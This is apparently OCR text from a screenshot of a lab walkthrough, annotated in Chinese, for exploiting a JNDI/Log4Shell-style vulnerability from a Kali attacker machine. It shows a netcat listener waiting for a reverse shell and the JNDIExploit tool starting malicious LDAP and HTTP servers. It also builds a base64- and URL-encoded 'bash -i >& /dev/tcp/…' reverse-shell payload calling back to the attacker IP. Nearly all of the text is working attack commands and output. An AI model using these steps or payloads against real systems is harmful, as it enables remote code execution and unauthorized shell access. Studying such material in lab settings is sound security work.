 kali@kali-attacker: ~/workspa
(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
$ nc -l -p 7777
第一步，攻击机监听指定端口（如7777）
# 等待victim 反弹回连 getshell
(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.109.5
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
第二步，使用JNDIExploit工具启动一个恶意的 LDAP 服务器
监听在 `192.168.109.5`（即攻击者 IP）
kali@kali-attacker: ~
(kali㉿kali-attacker)-[~]
$ echo -n 'bash -i >& /dev/tcp/192.168.109.5/7777 0>&1' | base64 -w 0 | sed
's/+/%2B/g' | sed 's/=/%3d/g'
YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEwOS41Lzc3NzcgMD4mMQ%3d%3d
(kali㉿kali-attacker)-[~]
$